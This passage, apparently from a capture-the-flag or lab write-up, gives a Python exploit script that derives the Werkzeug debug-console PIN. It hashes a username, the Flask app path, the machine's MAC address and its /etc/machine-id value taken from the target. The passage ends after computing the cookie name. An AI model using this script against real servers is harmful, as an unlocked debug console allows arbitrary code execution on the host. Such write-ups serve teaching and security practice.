 Once all variables prepared, run exploit script to generate Werkzeug console PIN:
import hashlib
from itertools import chain
probably_public_bits = [
    'web3_user',# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/usr/local/lib/python3.5/dist-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
    '279275995014060',# str(uuid.getnode()),  /sys/class/net/ens33/address
    'd4e6cb65d59544f3331ea0425dc555a1'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')
#h.update(b'shittysalt')
cookie_name = '__wzd' + h.hexdigest()[:20]